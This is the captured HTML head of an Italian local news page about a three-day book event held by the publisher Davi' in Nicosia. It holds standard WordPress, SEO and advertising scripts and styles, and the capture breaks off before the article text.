

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lagazzettaennese.it/nicosia-al-via-le-tre-giornate-di-davi-22-libri-22-autori-3-concerti-20-editori-espositori/
body_size: 21565
content:
<!doctype html>
<html lang="it-IT">

<head>
    <meta name="google-site-verification" content="r6b7ejOayXL-zi_2owTftT5Q5FXjOMlg4IGDok2Sakk" /><meta name="google-adsense-account" content="ca-pub-2121737085751619" />    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
  

                        <link rel="preload" href="https://www.lagazzettaennese.it/wp-content/uploads/2025/06/nicosia-1.jpeg" as="image" 
                  imagesrcset="https://www.lagazzettaennese.it/wp-content/uploads/2025/06/nicosia-1.jpeg 800w, https://www.lagazzettaennese.it/wp-content/uploads/2025/06/nicosia-1-300x200.jpeg 300w, https://www.lagazzettaennese.it/wp-content/uploads/2025/06/nicosia-1-768x513.jpeg 768w" 
                  imagesizes="(max-width: 768px) 100vw, (max-width: 1024px) 75vw, 640px" 
                  fetchpriority="high">
                            <link rel="preload" href="https://www.lagazzettaennese.it/wp-content/uploads/2025/06/nicosia-1.jpeg" as="image" 
                      imagesrcset="https://www.lagazzettaennese.it/wp-content/uploads/2025/06/nicosia-1.jpeg 800w, https://www.lagazzettaennese.it/wp-content/uploads/2025/06/nicosia-1-300x200.jpeg 300w, https://www.lagazzettaennese.it/wp-content/uploads/2025/06/nicosia-1-768x513.jpeg 768w" 
                      type="image/webp">
                        
    <style>
    :root {
                    --primary-color: #e5192c;
                    --secondary-color: #ffffff;
                    --header-bg-color: #858585;
                    --header-text-color: #ffffff;
                    --footer-bg-color: #858585;
                    --footer-text-color: #ffffff;
                    --title-font: 'DM Serif Display';
                    --body-font: 'DM Sans';
            }
</style>

	
    <script src="https://www.lagazzettaennese.it/wp-content/themes/victoria/inc/scripts/cmp/inmobi-generic.js"></script>
	<script async src="https://adsystem.pages.dev/ad-system/lib/prebid.js" crossorigin="anonymous"></script>
	<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin="anonymous"></script>
	<script async src="https://adsystem.pages.dev/ad-system/loader.js" crossorigin="anonymous"></script>


    
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Nicosia: al via le Tre giornate di Davi’, 22 libri, 22 autori, 3 concerti, 20 editori espositori - La Gazzetta Ennese</title>
	<link rel="canonical" href="https://www.lagazzettaennese.it/nicosia-al-via-le-tre-giornate-di-davi-22-libri-22-autori-3-concerti-20-editori-espositori/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nicosia: al via le Tre giornate di Davi’, 22 libri, 22 autori, 3 concerti, 20 editori espositori - La Gazzetta Ennese" />
	<meta property="og:description" content="Iniziano questo venerdì per concludersi domenica a Nicosia nell’androne del palazzo comunale  dalle 11 alle 23, gli appuntamenti delle tre giornate di Davi’ casa editrice indipendente DAVI’, fondata nel 1989. Il progetto ambizioso diAldo La Ganganasce “Perché una società che legge,discute e si contamina e’ una società che va verso la vera libertà. Oggi più [&hellip;]" />
	<meta property="og:url" content="https://www.lagazzettaennese.it/nicosia-al-via-le-tre-giornate-di-davi-22-libri-22-autori-3-concerti-20-editori-espositori/" />
	<meta property="og:site_name" content="La Gazzetta Ennese" />
	<meta property="article:published_time" content="2016-05-22T22:00:00+00:00" />
	<meta property="og:image" content="https://www.lagazzettaennese.it/wp-content/uploads/2025/06/nicosia-1.jpeg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="534" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Administrator" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Administrator" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="12 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.lagazzettaennese.it/nicosia-al-via-le-tre-giornate-di-davi-22-libri-22-autori-3-concerti-20-editori-espositori/#article","isPartOf":{"@id":"https://www.lagazzettaennese.it/nicosia-al-via-le-tre-giornate-di-davi-22-libri-22-autori-3-concerti-20-editori-espositori/"},"author":{"name":"Administrator","@id":"https://www.lagazzettaennese.it/#/schema/person/c009d4d724f8da26d1d0c9943e24ed28"},"headline":"Nicosia: al via le Tre giornate di Davi’, 22 libri, 22 autori, 3 concerti, 20 editori espositori","datePublished":"2016-05-22T22:00:00+00:00","mainEntityOfPage":{"@id":"https://www.lagazzettaennese.it/nicosia-al-via-le-tre-giornate-di-davi-22-libri-22-autori-3-concerti-20-editori-espositori/"},"wordCount":2499,"commentCount":0,"publisher":{"@id":"https://www.lagazzettaennese.it/#organization"},"image":{"@id":"https://www.lagazzettaennese.it/nicosia-al-via-le-tre-giornate-di-davi-22-libri-22-autori-3-concerti-20-editori-espositori/#primaryimage"},"thumbnailUrl":"https://www.lagazzettaennese.it/wp-content/uploads/2025/06/nicosia-1.jpeg","articleSection":["Cultura"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.lagazzettaennese.it/nicosia-al-via-le-tre-giornate-di-davi-22-libri-22-autori-3-concerti-20-editori-espositori/#respond"]}]},{"@type":"WebPage","@id":"https://www.lagazzettaennese.it/nicosia-al-via-le-tre-giornate-di-davi-22-libri-22-autori-3-concerti-20-editori-espositori/","url":"https://www.lagazzettaennese.it/nicosia-al-via-le-tre-giornate-di-davi-22-libri-22-autori-3-concerti-20-editori-espositori/","name":"Nicosia: al via le Tre giornate di Davi’, 22 libri, 22 autori, 3 concerti, 20 editori espositori - La Gazzetta Ennese","isPartOf":{"@id":"https://www.lagazzettaennese.it/#website"},"primaryImageOfPage":{"@id":"https://www.lagazzettaennese.it/nicosia-al-via-le-tre-giornate-di-davi-22-libri-22-autori-3-concerti-20-editori-espositori/#primaryimage"},"image":{"@id":"https://www.lagazzettaennese.it/nicosia-al-via-le-tre-giornate-di-davi-22-libri-22-autori-3-concerti-20-editori-espositori/#primaryimage"},"thumbnailUrl":"https://www.lagazzettaennese.it/wp-content/uploads/2025/06/nicosia-1.jpeg","datePublished":"2016-05-22T22:00:00+00:00","breadcrumb":{"@id":"https://www.lagazzettaennese.it/nicosia-al-via-le-tre-giornate-di-davi-22-libri-22-autori-3-concerti-20-editori-espositori/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.lagazzettaennese.it/nicosia-al-via-le-tre-giornate-di-davi-22-libri-22-autori-3-concerti-20-editori-espositori/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.lagazzettaennese.it/nicosia-al-via-le-tre-giornate-di-davi-22-libri-22-autori-3-concerti-20-editori-espositori/#primaryimage","url":"https://www.lagazzettaennese.it/wp-content/uploads/2025/06/nicosia-1.jpeg","contentUrl":"https://www.lagazzettaennese.it/wp-content/uploads/2025/06/nicosia-1.jpeg","width":800,"height":534},{"@type":"BreadcrumbList","@id":"https://www.lagazzettaennese.it/nicosia-al-via-le-tre-giornate-di-davi-22-libri-22-autori-3-concerti-20-editori-espositori/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.lagazzettaennese.it/"},{"@type":"ListItem","position":2,"name":"Nicosia: al via le Tre giornate di Davi’, 22 libri, 22 autori, 3 concerti, 20 editori espositori"}]},{"@type":"WebSite","@id":"https://www.lagazzettaennese.it/#website","url":"https://www.lagazzettaennese.it/","name":"La Gazzetta Ennese","description":"Le News di Enna e provincia","publisher":{"@id":"https://www.lagazzettaennese.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lagazzettaennese.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.lagazzettaennese.it/#organization","name":"La Gazzetta Ennese","url":"https://www.lagazzettaennese.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.lagazzettaennese.it/#/schema/logo/image/","url":"https://www.lagazzettaennese.it/wp-content/uploads/2025/06/ennese-1.png","contentUrl":"https://www.lagazzettaennese.it/wp-content/uploads/2025/06/ennese-1.png","width":1772,"height":450,"caption":"La Gazzetta Ennese"},"image":{"@id":"https://www.lagazzettaennese.it/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.lagazzettaennese.it/#/schema/person/c009d4d724f8da26d1d0c9943e24ed28","name":"Administrator","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.lagazzettaennese.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/96da908a2d009a41c038219eacbb1a47215ba8c2b180ae252872f17f18fa4e9e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/96da908a2d009a41c038219eacbb1a47215ba8c2b180ae252872f17f18fa4e9e?s=96&d=mm&r=g","caption":"Administrator"},"sameAs":["http://www.lagazzettaennese.it"],"url":"https://www.lagazzettaennese.it/author/administrator/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.lagazzettaennese.it/nicosia-al-via-le-tre-giornate-di-davi-22-libri-22-autori-3-concerti-20-editori-espositori/amp/" /><meta name="generator" content="AMP for WP 1.1.5"/><link rel='dns-prefetch' href='//www.lagazzettaennese.it' />
<link rel="alternate" type="application/rss+xml" title="La Gazzetta Ennese &raquo; Feed" href="https://www.lagazzettaennese.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Gazzetta Ennese &raquo; Feed dei commenti" href="https://www.lagazzettaennese.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Gazzetta Ennese &raquo; Nicosia: al via le Tre giornate di Davi’, 22 libri, 22 autori, 3 concerti, 20 editori espositori Feed dei commenti" href="https://www.lagazzettaennese.it/nicosia-al-via-le-tre-giornate-di-davi-22-libri-22-autori-3-concerti-20-editori-espositori/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lagazzettaennese.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.lagazzettaennese.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='magellano_browserpush-css' href='https://www.lagazzettaennese.it/wp-content/plugins/magellano-mt/includes/modules/magellano_browserpush/css/magellano_browserpush.css?ver=1.5.20' type='text/css' media='all' />
<link rel='stylesheet' id='magellano-mt-css' href='https://www.lagazzettaennese.it/wp-content/plugins/magellano-mt/public/css/magellano-mt-public.css?ver=1.5.20' type='text/css' media='all' />
<link rel='stylesheet' id='victoria-main-css' href='https://www.lagazzettaennese.it/wp-content/themes/victoria/inc/styles/victoria-main.css?ver=6.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lagazzettaennese.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.lagazzettaennese.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="magellano_browserpush-js-extra">
/* <![CDATA[ */
